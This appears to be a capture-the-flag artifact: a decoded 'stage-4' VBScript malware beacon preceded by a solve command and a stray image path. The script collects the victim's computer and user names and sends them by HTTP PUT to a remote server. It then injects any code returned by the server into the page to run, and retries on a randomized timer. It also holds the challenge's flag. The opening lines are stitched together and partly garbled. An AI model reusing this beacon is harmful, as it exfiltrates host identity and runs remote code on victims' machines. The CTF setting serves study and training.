 hatevibe: decoded stage-4 beacon
$ CTF_LOCAL=1 ctf-python solve/solve.py
null<script Language=VBScript.Encode defer>
On Error Resume Next
cmdline = Split(setuptools.CommandLine, Chr(34))
rtgerfsd = "https://metactf.com/"
sdgertgd = "okaksofkai"
qwerfgfss = "yldfkmskds"
sdfgewddv = "qoaksfjiam"
peceert = "xoskdksios"
asxcaw = "MetaCTF{East_or_West_h0m3_1S_b3st}"
wclslmk = "/local.php"
wefsda = "/upset.php"
sdfgfc = "/setup.php"
Set wsn = CreateObject("WScript.Network")
surname = wsn.ComputerName & " " & wsn.UserName
Set http_obj = CreateObject("MSXML2.XMLHTTP")
Set WshShell = CreateObject("WScript.Shell")
Set FSO = CreateObject("Scripting.FileSystemObject")
Sub force
    On Error Resume Next
    http_obj.Open "PUT", rtgerfsd+sdfgfc, False
    http_obj.setRequestHeader "Content-type", "application/json"
    http_obj.setRequestHeader "User-Agent", surname
    http_obj.send "{""" & sdgertgd+""":""" + asxcaw + """,""" + peceert +""":"""+surname & ""","""+sdfgewddv+""":1}"
    If (Mid(http_obj.responseText,1,16)="sd5ddf3e3fg4gfds") Then
        strHTML = "error<script Language=VBScript.Encode defer>"& temp(Mid(http_obj.responseText,17,Len(http_obj.responseText)-16))&
"<"&Chr(47)&"script>"
        codeblock.InnerHTML = strHTML
    End If
    If Not http_obj.ReadyState=4 Then
        window.setTimeout "force", Int((12000)*Rnd+22000), "VBScript"
    End If
End Sub
force
</script>